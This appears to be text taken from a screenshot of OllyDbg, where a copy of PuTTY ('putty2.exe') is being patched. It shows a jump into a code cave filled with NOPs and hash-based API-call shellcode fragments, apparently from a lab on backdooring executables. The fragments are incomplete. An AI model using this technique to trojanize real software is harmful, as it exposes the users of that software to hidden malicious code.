 OllyDbg - putty2.exe
File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
C CPU - main thread, module putty2
004C7115 53 PUSH EBX
004C7116 56 PUSH ESI
004C7117 68 79CC3F86 PUSH 863FCC79
D File C:\Documents and Settings\Admini
000BF320 46 INC ESI
000BF321 56 PUSH ESI
000BF322 90 NOP
000BF323 FF30 PUSH DWORD PTR DS
000BF325 68 08871D60 PUSH 601D8708
000BF32A FFD5 CALL EBP
000BF32C BB F0B5A256 MOV EBX,56A2B5F0
000BF331 68 A695BD9D PUSH 9DBD95A6
000BF336 FFD5 CALL EBP
000BF338 3C 06 CMP AL,6
000BF33A 7C 0A JL SHORT 000BF346
000BF33C 80FB E0 CMP BL,0E0
000BF33F 75 05 JNZ SHORT 000BF346
000BF341 BB 4713726F MOV EBX,6F721347
000BF346 6A 00 PUSH 0
000BF348 53 PUSH EBX
000BF349 90 NOP
000BF34A 90 NOP
000BF34B 90 NOP
000BF34C 90 NOP
004C714F -E9 0A82FAFF JMP putty2.0046F35E
004C7154 55 PUSH EBP
8BEC MOV EBP,ESP
004C7157 90 NOP
004C7158 90 NOP
004C7159 90 NOP
004C715A 90 NOP
004C715B 90 NOP
Save file as
?
Save in: pe 2
putty2
My Recent
Documents
Desktop
My Documents
My Computer
My Network
Places
File name: putty2
Save
Save as type: Executable file (*.exe)
Cancel
Paused
start
pe 2
odbg110
C:\WINDOWS\syste...
Untitled - Notepad
root@kali: ~
OllyDbg - putty2.exe
5:19 PM